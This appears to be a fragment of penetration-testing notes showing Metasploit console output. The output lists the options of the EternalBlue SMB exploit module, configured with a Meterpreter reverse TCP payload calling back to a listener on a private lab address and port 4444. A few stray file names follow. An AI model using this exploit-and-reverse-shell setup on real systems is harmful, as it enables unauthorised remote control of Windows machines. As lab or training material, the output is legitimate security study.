 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.164 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Parrot
README.license
BURP cert